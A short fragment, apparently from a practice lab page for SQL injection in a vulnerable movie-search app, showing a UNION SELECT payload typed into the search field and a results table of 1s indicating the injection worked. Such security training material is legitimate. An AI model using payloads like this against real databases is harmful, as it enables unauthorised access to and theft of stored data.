 / SQL Injection (GET/Search) /
Search for a movie: n man 'union select 1,1,1,1,1,1,1 ;# Search
iron man 'union select 1,1,1,1,1,1,1 ;#
Title Release Character Genre IMDb
1 1 1 1 Link